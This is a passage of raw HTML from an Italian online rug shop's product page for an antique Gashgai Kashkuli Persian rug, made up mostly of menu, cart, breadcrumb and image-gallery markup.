	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2561"><a href="https://liliantappeti.it/category/video/"><span class="menu-title-text">Video</span></a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-1053"><a href="/contatti#"><span class="menu-title-text">Contatti</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://liliantappeti.it/carrello/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Lilian Tappeti" width="288" height="128" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in" role="dialog" aria-modal="true" aria-label="Cart"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"><h3 class="widget-title"></h3></h2><div class="widget_shopping_cart_content"></div></div></div>	<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://liliantappeti.it">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://liliantappeti.it/catalogo-tappeti/">Catalogo Tappeti</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Tutti i Tappeti</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/antichi/">Antichi</a></span> <i class="fa fa-angle-right"></i> <span>Antico Tappeto Gashgai Kashkuli Persia 235&#215;175-N.13754</span></nav>
        <div class="">
		<h3 style="margin-bottom: 0px!important;"><span style="font-style: italic;">Tutti i tappeti sono acquistabili anche on-line.</span></h3>
		<h6>Possibilità di visionare i tappeti a domicilio prima dell'acquisto in tutto il Piemonte</h6>
		</div>
		<div style="height:30px"></div>
		<div class="custom-filter-button">
        <button type="button" id="custom-filter-button">FILTRI</button>
        </div>
    
					
			<style>

#custom-filter-button {display:none; visibility:hidden;}

</style><div class="woocommerce-notices-wrapper"></div>

	<div itemscope data-project-style="classic" data-hide-product-sku="false" data-gallery-style="ios_slider" data-tab-pos="fullwidth" id="product-16183" class="product type-product post-16183 status-publish first instock product_cat-antichi product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-2810 product_tag-235x175 product_tag-240x180 product_tag-gaschgai product_tag-gashgai product_tag-gashghai product_tag-ghashghai product_tag-kashgai product_tag-kashkai product_tag-kashkuli product_tag-qashqai product_tag-shiraz has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="true">

    	<div class="flickity product-slider">


				<div class="slider generate-markup">

					
	        <div class="slide"><div data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-140x140.jpg" class="woocommerce-product-gallery__image easyzoom">
		          	<a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="antico tappeto persiano gashgai kashkuli extrafine fondo giallo da salotto" title="Gashgai Kashkuli 13754-235x175- 14900€ (1)" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a>
		          </div></div>
				<div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-2.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-3.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-4.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-5.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-6.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-7.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-8.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-9.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-10.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-11.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-12.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-13.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-14.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-15.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-16.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-17.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-18.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-140x140.jpg"><a href="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19.jpg" class="no-ajaxy"><img width="600" height="400" src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-600x400.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" data-caption="" data-src="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19.jpg" data-large_image="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19.jpg" data-large_image_width="899" data-large_image_height="600" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-600x400.jpg 600w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-300x200.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19-768x513.jpg 768w, https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-19.jpg 899w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" 